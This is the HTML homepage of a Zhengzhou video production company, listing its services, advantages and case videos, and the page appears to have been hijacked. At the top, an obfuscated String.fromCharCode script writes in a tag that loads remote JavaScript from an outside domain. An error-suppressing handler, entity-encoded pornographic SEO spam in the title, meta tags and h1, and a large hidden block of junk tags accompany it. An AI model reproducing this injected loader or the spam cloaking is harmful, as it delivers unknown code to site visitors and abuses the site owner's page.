

--- FILE ---
content_type: text/html
request_url: http://www.ks512.cn/a/xinwen/gongsixinwen/list_16_6.html
body_size: 10022
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<noscript><title>&#20013;&#25991;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20262;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#35910;&#33457;&#35270;&#39057;&#119;&#119;&#119;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32654;&#38889;&#31995;&#21015;&#24433;&#29255;</title>
<meta name="keywords" content="&#20013;&#25991;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20262;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#35910;&#33457;&#35270;&#39057;&#119;&#119;&#119;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32654;&#38889;&#31995;&#21015;&#24433;&#29255;" />
<meta name="description" content="&#20013;&#25991;&#20154;&#22971;&#29087;&#22919;&#20081;&#21448;&#20262;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#35910;&#33457;&#35270;&#39057;&#119;&#119;&#119;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32654;&#38889;&#31995;&#21015;&#24433;&#29255;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#20813;&#36153;&#44;&#20122;&#27954;&#20016;&#28385;&#29087;&#22919;&#22312;&#32447;&#25773;&#25918;&#30005;&#24433;&#20840;&#38598;&#13;&#44;&#22269;&#20135;&#25105;&#21644;&#23376;&#30340;&#19982;&#23376;&#20081;&#35270;&#39057;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>河南回未文化傳播有限公司_鄭州宣傳片制作_專題片制作公司_鄭州視頻制作_鄭州影視制作公司_回未影視_鄭州航拍公司_河南企業宣傳片制作_鄭州拍攝企業宣傳片_河南宣傳片</title>
<meta name="description" content="0371-63339252 河南回未文化傳播主要以企業宣傳片制作、鄭州宣傳片制作、航拍公司鄭州宣傳片拍攝、河南宣傳片制作、鄭州專題片制作、廣告片制作、微電影拍攝、視頻拍攝、視頻制作為主營業務。我們提供前期策劃、中期拍攝、后期制作一站式服務。找鄭州影視制作公司、鄭州宣傳片制作、鄭州專題片制作、鄭州企業宣傳片拍攝、河南宣傳片制作、專題片拍攝、河南宣傳片拍攝首選回未影視！">
<meta name="keywords" content="河南回未文化傳播有限公司,鄭州宣傳片制作,鄭州宣傳片拍攝,鄭州影視制作公司,鄭州視頻制作,企業宣傳片制作,企業宣傳片拍攝,河南影視廣告公司,廣告片,鄭州航拍公司,鄭州拍攝企業宣傳片">
<link rel="shortcut icon" type="image/x-icon" href="http://www.ks512.cn/view/templets/home/images/ico.ico" media="screen" />
<!--公共css-->
<link rel="stylesheet" type="text/css" href="http://www.ks512.cn/view/templets/home/css/base.css">
<!--公共js-->
<script src="http://www.ks512.cn/view/templets/home/js/jquery-1.7.2.min.js"></script>
<script src="http://www.ks512.cn/view/templets/home/js/base.js"></script>
<script src="http://www.ks512.cn/view/templets/home/layer/layer.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?934ba7029cde8eb50b2cbc164ee24491";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<!--私有css-->
<link rel="stylesheet" type="text/css" href="http://www.ks512.cn/view/templets/home/css/index.css">
<!--私有js-->
<script src="http://www.ks512.cn/view/templets/home/js/jquery.SuperSlide.2.1.1.source.js"></script>


<body>
<h1><a href="http://www.ks512.cn/">&#19969;&#39321;&#20234;&#20154;&#45;&#20154;&#22971;&#19997;&#34972;&#20013;&#25991;&#26080;&#30721;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#45;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#45;&#25104;&#20154;&#29233;&#29233;&#45;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#22825;&#22825;&#28155;&#22825;&#22825;&#27426;&#45;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#45;&#27431;&#32654;&#24615;&#20570;&#29232;&#29255;&#20813;&#36153;&#35270;&#39057;&#30475;&#45;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#32593;&#31449;&#45;&#22269;&#20135;&#20813;&#36153;&#25300;&#25830;&#25300;&#25830;&#56;&#120;&#39640;&#28165;&#22312;&#32447;&#45;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#116;&#118;&#45;&#31934;&#21697;&#120;&#120;&#120;&#45;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#45;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#20511;&#31181;&#45;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20013;&#25991;&#23383;&#24149;&#45;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#23548;&#33322;&#31532;&#19968;&#31119;&#21033;&#32593;&#45;&#20122;&#27954;&#22825;&#22530;&#35270;&#39057;&#32593;&#45;&#25104;&#20154;&#29233;&#29233;&#97;&#97;&#21866;&#21866;&#30475;&#29255;&#45;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#20061;&#33394;&#20008;&#57;&#108;&#112;&#111;&#110;&#121;&#20008;&#22269;&#20135;&#45;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#26080;&#30721;&#97;&#118;&#21943;&#28526;</a></h1>
<div id="y4wyy" class="pl_css_ganrao" style="display: none;"><tr id="y4wyy"><tbody id="y4wyy"><cite id="y4wyy"></cite></tbody></tr><dd id="y4wyy"></dd><ul id="y4wyy"><xmp id="y4wyy"><strike id="y4wyy"></strike></xmp></ul><input id="y4wyy"></input><source id="y4wyy"></source><xmp id="y4wyy"></xmp><delect id="y4wyy"></delect><object id="y4wyy"><table id="y4wyy"><tr id="y4wyy"></tr></table></object><del id="y4wyy"></del><bdo id="y4wyy"></bdo><samp id="y4wyy"><td id="y4wyy"><bdo id="y4wyy"></bdo></td></samp><em id="y4wyy"></em><option id="y4wyy"><source id="y4wyy"><bdo id="y4wyy"></bdo></source></option><code id="y4wyy"></code><menu id="y4wyy"></menu><fieldset id="y4wyy"><optgroup id="y4wyy"><kbd id="y4wyy"></kbd></optgroup></fieldset><code id="y4wyy"></code><s id="y4wyy"><li id="y4wyy"><tr id="y4wyy"></tr></li></s><center id="y4wyy"><blockquote id="y4wyy"><fieldset id="y4wyy"></fieldset></blockquote></center><tr id="y4wyy"></tr><pre id="y4wyy"></pre><blockquote id="y4wyy"></blockquote><tr id="y4wyy"></tr><pre id="y4wyy"></pre><object id="y4wyy"></object><code id="y4wyy"><tbody id="y4wyy"><sup id="y4wyy"></sup></tbody></code><noframes id="y4wyy"></noframes><samp id="y4wyy"><strike id="y4wyy"><fieldset id="y4wyy"></fieldset></strike></samp><abbr id="y4wyy"></abbr><samp id="y4wyy"></samp><table id="y4wyy"></table><strike id="y4wyy"></strike><blockquote id="y4wyy"><tfoot id="y4wyy"><cite id="y4wyy"></cite></tfoot></blockquote><noframes id="y4wyy"><dd id="y4wyy"><th id="y4wyy"></th></dd></noframes><acronym id="y4wyy"><center id="y4wyy"><code id="y4wyy"></code></center></acronym><li id="y4wyy"></li><xmp id="y4wyy"></xmp><del id="y4wyy"><dd id="y4wyy"><th id="y4wyy"></th></dd></del><pre id="y4wyy"><source id="y4wyy"><strong id="y4wyy"></strong></source></pre><center id="y4wyy"></center><em id="y4wyy"></em><tbody id="y4wyy"><sup id="y4wyy"><rt id="y4wyy"></rt></sup></tbody><option id="y4wyy"><dl id="y4wyy"><bdo id="y4wyy"></bdo></dl></option><input id="y4wyy"><tr id="y4wyy"><tfoot id="y4wyy"></tfoot></tr></input><noframes id="y4wyy"></noframes><table id="y4wyy"></table><tbody id="y4wyy"></tbody><object id="y4wyy"></object><bdo id="y4wyy"></bdo><em id="y4wyy"></em><s id="y4wyy"></s><center id="y4wyy"></center><ul id="y4wyy"></ul><menu id="y4wyy"><noscript id="y4wyy"><ul id="y4wyy"></ul></noscript></menu><acronym id="y4wyy"><wbr id="y4wyy"><input id="y4wyy"></input></wbr></acronym><wbr id="y4wyy"></wbr><rt id="y4wyy"></rt><cite id="y4wyy"></cite><center id="y4wyy"></center><cite id="y4wyy"></cite><strike id="y4wyy"></strike><samp id="y4wyy"></samp><noframes id="y4wyy"></noframes><tr id="y4wyy"></tr><blockquote id="y4wyy"></blockquote><pre id="y4wyy"></pre><button id="y4wyy"><center id="y4wyy"><cite id="y4wyy"></cite></center></button><abbr id="y4wyy"></abbr><s id="y4wyy"><optgroup id="y4wyy"><abbr id="y4wyy"></abbr></optgroup></s><abbr id="y4wyy"><xmp id="y4wyy"><strike id="y4wyy"></strike></xmp></abbr><dfn id="y4wyy"></dfn><rt id="y4wyy"></rt><object id="y4wyy"><noscript id="y4wyy"><pre id="y4wyy"></pre></noscript></object><kbd id="y4wyy"></kbd><kbd id="y4wyy"></kbd><dl id="y4wyy"></dl><code id="y4wyy"></code><tr id="y4wyy"></tr><optgroup id="y4wyy"><abbr id="y4wyy"><delect id="y4wyy"></delect></abbr></optgroup><sup id="y4wyy"><center id="y4wyy"><s id="y4wyy"></s></center></sup><s id="y4wyy"></s><delect id="y4wyy"></delect><center id="y4wyy"><cite id="y4wyy"><option id="y4wyy"></option></cite></center><noscript id="y4wyy"></noscript><noscript id="y4wyy"><pre id="y4wyy"><source id="y4wyy"></source></pre></noscript><nav id="y4wyy"><li id="y4wyy"><acronym id="y4wyy"></acronym></li></nav><abbr id="y4wyy"></abbr><s id="y4wyy"></s><option id="y4wyy"></option><xmp id="y4wyy"></xmp><s id="y4wyy"></s><tbody id="y4wyy"></tbody><acronym id="y4wyy"></acronym><xmp id="y4wyy"></xmp><object id="y4wyy"></object><abbr id="y4wyy"></abbr><th id="y4wyy"></th><tr id="y4wyy"></tr><em id="y4wyy"></em><menu id="y4wyy"><abbr id="y4wyy"><strike id="y4wyy"></strike></abbr></menu><dd id="y4wyy"></dd><menu id="y4wyy"></menu><table id="y4wyy"></table><source id="y4wyy"></source><dd id="y4wyy"></dd><tr id="y4wyy"></tr><input id="y4wyy"><li id="y4wyy"><pre id="y4wyy"></pre></li></input><td id="y4wyy"><strong id="y4wyy"><button id="y4wyy"></button></strong></td><object id="y4wyy"></object><tbody id="y4wyy"><button id="y4wyy"><xmp id="y4wyy"></xmp></button></tbody><dfn id="y4wyy"><source id="y4wyy"><bdo id="y4wyy"></bdo></source></dfn><em id="y4wyy"></em><blockquote id="y4wyy"></blockquote><pre id="y4wyy"></pre><blockquote id="y4wyy"></blockquote><abbr id="y4wyy"><xmp id="y4wyy"><td id="y4wyy"></td></xmp></abbr><tfoot id="y4wyy"></tfoot><abbr id="y4wyy"></abbr><dfn id="y4wyy"></dfn><pre id="y4wyy"></pre><strong id="y4wyy"><small id="y4wyy"><option id="y4wyy"></option></small></strong><th id="y4wyy"><code id="y4wyy"><pre id="y4wyy"></pre></code></th><button id="y4wyy"></button><td id="y4wyy"><fieldset id="y4wyy"><small id="y4wyy"></small></fieldset></td><s id="y4wyy"></s><tbody id="y4wyy"></tbody><center id="y4wyy"><s id="y4wyy"><bdo id="y4wyy"></bdo></s></center><center id="y4wyy"></center><strong id="y4wyy"><abbr id="y4wyy"><xmp id="y4wyy"></xmp></abbr></strong><tr id="y4wyy"><sup id="y4wyy"><object id="y4wyy"></object></sup></tr><noscript id="y4wyy"></noscript><fieldset id="y4wyy"></fieldset><fieldset id="y4wyy"></fieldset><center id="y4wyy"></center><dd id="y4wyy"><bdo id="y4wyy"><em id="y4wyy"></em></bdo></dd><blockquote id="y4wyy"></blockquote><option id="y4wyy"></option><code id="y4wyy"><noframes id="y4wyy"><button id="y4wyy"></button></noframes></code><th id="y4wyy"><cite id="y4wyy"><table id="y4wyy"></table></cite></th><blockquote id="y4wyy"><bdo id="y4wyy"><em id="y4wyy"></em></bdo></blockquote><del id="y4wyy"></del><tfoot id="y4wyy"></tfoot><abbr id="y4wyy"></abbr><small id="y4wyy"></small><center id="y4wyy"><source id="y4wyy"><bdo id="y4wyy"></bdo></source></center><center id="y4wyy"><s id="y4wyy"><li id="y4wyy"></li></s></center><s id="y4wyy"><bdo id="y4wyy"><em id="y4wyy"></em></bdo></s><xmp id="y4wyy"><small id="y4wyy"><option id="y4wyy"></option></small></xmp><ul id="y4wyy"><xmp id="y4wyy"><cite id="y4wyy"></cite></xmp></ul><pre id="y4wyy"></pre></div>
<!--header-->
<!--header-->
<div   id="60ayycy6ycy6"   class="header">
	<div   id="60ayycy6ycy6"   class="set">
        <div   id="60ayycy6ycy6"   class="logo"><a href="http://www.ks512.cn/home/index/index"><img src="/uploads/avatar/2017040720040458e780341a176.png" alt="" class="th4"><img src="http://www.ks512.cn/view/templets/home/images/logo_xiao.png" alt="" class="th3"></a></div>
        <div   id="60ayycy6ycy6"   class="nav">
            <ul class="ww">
                <li><a href="http://www.ks512.cn/home/index/index">首頁<span>Index</span></a></li>
                <li><a href="http://www.ks512.cn/home/index/videos">企業宣傳片<span>Corporate videos</span></a></li>
                <li><a href="http://www.ks512.cn/home/index/about">關于回未<span>About</span></a></li>
                <li><a href="http://www.ks512.cn/home/index/service">回未服務<span>Service</span></a></li>
                <li><a href="http://www.ks512.cn/home/index/h_case/cid/1">回未案例<span>Case</span></a></li>
                <li><a href="http://www.ks512.cn/home/index/news">回未動態<span>News</span></a></li>
                <li><a href="http://www.ks512.cn/home/index/contact">聯系回未<span>Contact</span></a></li>
            </ul>
        </div>
        <div   id="60ayycy6ycy6"   class="phone"><img src="/uploads/avatar/201604072136595706627b8a127.jpg" alt=""></div>
    </div>
</div>
<!--header-->
<script type="text/javascript">
    $(function(){
        var p="1";
        $(".ww").children().eq(p-1).addClass('cur');
    })    
   
</script>
<!--header-->

<!--banner-->
<style>
.slideBox{ position: relative;}
.prev{ position: absolute; top: 50%; margin-top: -23px;background: url("http://www.ks512.cn/view/templets/home/images/next.png") no-repeat;width: 27px; height: 46px; left: 20px; z-index: 99;}
.next{ position: absolute; top: 50%; margin-top: -23px; background: url("http://www.ks512.cn/view/templets/home/images/prev.png") no-repeat;width: 27px; height: 46px; right: 20px; z-index: 99;}
</style>
<div   id="60ayycy6ycy6"   class="banner">
    <div   class="60ayycy6ycy6"   id="slideBox" class="slideBox">
      <a href="javascript:void(0)" class="prev"></a>
      <a href="javascript:void(0)" class="next"></a>
      <div   id="60ayycy6ycy6"   class="hd">
        <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
      </div>
      <div   id="60ayycy6ycy6"   class="bd">
        <ul>
                        <li><a href="/home/index/videos" target="_blank"><img src="/uploads/avatar/20211108105643618891eba2d10.jpg" alt=""></a></li>
                        <li><a href="/home/index/about" target="_blank"><img src="/uploads/avatar/20211108105843618892632ecaf.jpg" alt=""></a></li>
                        <li><a href="/home/index/service" target="_blank"><img src="/uploads/avatar/202111081228006188a750ea924.jpg" alt=""></a></li>
                        <li><a href="/home/index/h_case/cid/1" target="_blank"><img src="/uploads/avatar/202111081058546188926ed8c6f.jpg" alt=""></a></li>
                        <li><a href="/home/index/case_xq/id/72" target="_blank"><img src="/uploads/avatar/2021110810590161889275b9942.jpg" alt=""></a></li>
                    </ul>
      </div>
    </div>
</div>
<script>jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true});</script>
<!--banner-->

<!--回未簡介-->
<div   id="60ayycy6ycy6"   class="about">
	<div   id="60ayycy6ycy6"   class="wrap">
    	<div   id="60ayycy6ycy6"   class="bt ab">
        	<h3>回未簡介</h3>
            <p>Introduce</p>
        </div>
        <div   id="60ayycy6ycy6"   class="nr">
        	<div   id="60ayycy6ycy6"   class="left"><img src="/uploads/avatar/2016032515332456f4e9c4c3a3d.png" alt=""></div>
            <div   id="60ayycy6ycy6"   class="right">
            	<div   id="60ayycy6ycy6"   class="r_b"><img src="/uploads/avatar/2016031817073256ebc554eb49f.png" alt=""><h2>河南回未文化傳播有限公司</h2></div>
                <div   id="60ayycy6ycy6"   class="r_text">
                    <p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">河南回未文化傳播有限公司－兼具創新力與執行力的視頻制作機構，提供</span><a href="http://www.ks512.cn/home/index/videos" target="_self" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">企業宣傳片</span></a><span style="font-size: 14px;">、專題片、</span><a  target="_self" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">廣告片</span></a><span style="font-size: 14px;">、</span><a  target="_self" style="font-size: 14px; text-decoration: underline;"><span style="font-size: 14px;">微電影</span></a><span style="font-size: 14px;">、</span><span style="font-size: 14px; text-decoration: underline;"><a  target="_self" style="font-size: 14px; text-decoration: underline;">M</a>V</span><span style="font-size: 14px;">各類視頻策劃拍攝制作一站式服務。我們立足鄭州，以精準策劃、精心拍攝、精致后期，精誠服務于廣大客戶，十余年影視制作經驗，為您把控每一個細節，為客戶提供有創意和價值的影片！</span><br/></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">回未核心主創團隊來自北上廣一線公司，擁有多年影視制作經驗。我們從客戶鵝的需求和品牌訴求出發，為企業定制切實可行的影片制作方案，擁有專業拍攝設備和團隊，配備多套蘋果后期工作系統，提供剪輯、特效動畫、調色，一站式精致后期制作服務。</span></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!--回未簡介-->

<!--回未服務-->
<div   id="60ayycy6ycy6"   class="service">
	<div   id="60ayycy6ycy6"   class="wrap">
    	<div   id="60ayycy6ycy6"   class="bt se">
        	<h3>回未服務</h3>
            <p>Service</p>
        </div>
        <div   id="60ayycy6ycy6"   class="nr">
        	<ul>
                                	<li>
                    	<div   id="60ayycy6ycy6"   class="im"><img src="/uploads/avatar/2016031817295156ebca8fc4b21.png" alt="" class="th1"><img src="/uploads/avatar/2016031817300156ebca9937bab.png" alt="" class="th2"></div>
                        <a href="http://www.ks512.cn/home/index/xq/id/1">宣傳片</a>
                        <i>挖掘企業的獨特氣質、塑造品牌文化、
<br>提升企業形象和品牌價值&nbsp;&nbsp;
<br>凸顯企業風格，彰顯企業實力</i>
                    </li>
                                	<li>
                    	<div   id="60ayycy6ycy6"   class="im"><img src="/uploads/avatar/2016031817312356ebcaebe1814.png" alt="" class="th1"><img src="/uploads/avatar/2016031817312956ebcaf1eda37.png" alt="" class="th2"></div>
                        <a href="http://www.ks512.cn/home/index/xq/id/2">廣告片</a>
                        <i>創意先行
<br>注意，引導，傳播</i>
                    </li>
                                	<li>
                    	<div   id="60ayycy6ycy6"   class="im"><img src="/uploads/avatar/2016031817331156ebcb5780578.png" alt="" class="th1"><img src="/uploads/avatar/2016031817331756ebcb5d88aaa.png" alt="" class="th2"></div>
                        <a href="http://www.ks512.cn/home/index/xq/id/5">微電影/MV</a>
                        <i>分享&nbsp;傳播&nbsp;趣味
<br>開創基于網絡的電影微時代</i>
                    </li>
                                	<li>
                    	<div   id="60ayycy6ycy6"   class="im"><img src="/uploads/avatar/2016031817334756ebcb7b7f9ff.png" alt="" class="th1"><img src="/uploads/avatar/2016031817335356ebcb8185b24.png" alt="" class="th2"></div>
                        <a href="http://www.ks512.cn/home/index/xq/id/6">視頻制作</a>
                        <i>視頻拍攝、視頻制作、
<br>視頻剪輯、MV，MG動畫制作、</i>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<!--回未服務-->

<!--回未優勢-->
<div   id="60ayycy6ycy6"   class="advantage">
	<div   id="60ayycy6ycy6"   class="wrap">
    	<div   id="60ayycy6ycy6"   class="bt ab">
        	<h3>回未優勢</h3>
            <p>Advantage</p>
        </div>
        <div   id="60ayycy6ycy6"   class="nr">
        	<ul>
                <div style="display:none;"></div>
                                	<li id="60ayycy6ycy6"    class="l1">
                        <h5>價格優勢</h5>
                        <i><p><em>按需收費、透明報價。</em></p><p><em>我們不單純以低價取勝，也不<br/>會價低走量茍存，我們不以物美價廉這種<br/>偽命題忽悠良知，也敢于打破一分價錢一<br/>分貨的死命題，我們只想用我們的<br/>經驗和智慧讓你的<br/>每一分錢都花的<br/>物有所值。</em></p></i>
                    </li>
                    <div style="display:none;">1</div>
                                	<li id="60ayycy6ycy6"    class="l2">
                        <h5>效率優勢</h5>
                        <i><p><em>敢于接急活、棘活，自信<br/>的背后是多年經驗的積累，和技藝高超<br/>的膽量。我們深知時間的寶貴，<br/>你我的時間同樣<br/>彌足珍貴。</em></p></i>
                    </li>
                    <div style="display:none;">2</div>
                                	<li id="60ayycy6ycy6"    class="l3">
                        <h5>技術優勢</h5>
                        <i><p><em>主創團隊具有多年行業經驗，</em></p><p><em>拍攝和后期制作設備業內<br/>先進。高品質的影片，一定來源于<br/>高精尖的團隊和設備，</em></p><p><em>但也要考慮預算，兼顧品質和預算<br/>是門技術更是藝術，我們<br/>深諳此道。</em></p></i>
                    </li>
                    <div style="display:none;">3</div>
                                	<li id="60ayycy6ycy6"    class="l4">
                        <h5>服務優勢</h5>
                        <i><p><em>項目結束后，免費永久保存項目資料.</em></p><p><em>標準化制作流程，全程順暢溝通.</em></p><p><em>因為懂你，所以簡單!</em></p></i>
                    </li>
                    <div style="display:none;">4</div>
                            </ul>
        </div>
    </div>
</div>
<!--回未優勢-->

<!--回未案例-->
<div   id="60ayycy6ycy6"   class="case">
	<div   id="60ayycy6ycy6"   class="wrap">
    	<div   id="60ayycy6ycy6"   class="bt ab">
        	<h3>回未案例</h3>
            <p>Case</p>
        </div>
        <div   id="60ayycy6ycy6"   class="nr">
        	<ul>
                                                	<li onClick="video(1,'中原執法局公益形象片制作')">
                    	<img src="/uploads/avatar/20210901115753612efa41c7d04.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>中原執法局公益形象片制作</h3><p>2018-11-29</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_1"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=q0754b3q901" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/149">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">1</div>
            	                	<li onClick="video(2,'鄭州緯五二學校宣傳片制作')">
                    	<img src="/uploads/avatar/201906261041435d12db670c84e.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>鄭州緯五二學校宣傳片制作</h3><p>2019-06-26</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_2"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=d0887of7i7k" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/153">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">2</div>
            	                	<li onClick="video(3,'鄭州學校宣傳片制作百花路幼兒園MV')">
                    	<img src="/uploads/avatar/201910221501325daea94c30b80.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>鄭州學校宣傳片制作百花路幼兒園MV</h3><p>2019-10-22</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_3"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=a0923qe739e" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/157">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">3</div>
            	                	<li onClick="video(4,'辦事處路長制工作形象宣傳片')">
                    	<img src="/uploads/avatar/201910221721165daeca0c3d3d0.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>辦事處路長制工作形象宣傳片</h3><p>2019-10-22</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_4"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=l0904zso0wg" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/158">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">4</div>
            	                	<li onClick="video(5,'鄭州易視界創始人形象宣傳片制作')">
                    	<img src="/uploads/avatar/202005161154535ebf640d3476b.jpg" alt="">
                        <div   id="60ayycy6ycy6"   class="txt"><img src="http://www.ks512.cn/view/templets/home/images/ico5.png" alt=""><h3>鄭州易視界創始人形象宣傳片制作</h3><p>2020-05-16</p></div>
                    </li>
                    <!--案例詳情視頻-->
                    <div   class="60ayycy6ycy6"   id="video_5"  style="display:none;">
                        <div   id="60ayycy6ycy6"   class="fixedvideo">
                            <iframe src="https://v.qq.com/txp/iframe/player.html?vid=f30293zadt8" allowfullscreen="" frameborder="0" width="700" height="400"></iframe>
                            <div   id="60ayycy6ycy6"   class="btn">
                                <a href="http://www.ks512.cn/home/index/case_xq/id/159">查看案例詳情</a>
                                <a href="#">在線咨詢</a>
                                <p><img src="/uploads/avatar/2016031812111356eb7fe101099.png" alt=""></p>
                            </div>
                        </div>
                    </div>
                    <div style="display:none">5</div>
